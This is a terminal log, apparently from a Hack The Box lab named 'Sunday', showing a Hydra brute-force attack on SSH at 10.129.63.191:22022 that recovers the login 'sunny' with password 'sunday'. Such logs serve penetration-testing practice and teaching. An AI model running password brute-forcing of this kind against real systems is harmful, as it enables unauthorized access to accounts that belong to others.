 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-02 12:53:23
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.129.63.191:22022/
[STATUS] 920.00 tries/min, 920 tries in 00:01h, 14343479 to do in 259:51h, 4 active
[22022][ssh] host: 10.129.63.191   login: sunny   password: sunday
[STATUS] attack finished for 10.129.63.191 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-02 12:55:35
┌──(kali㉿kali)-[~/HTB/Labs/Sunday]
└─$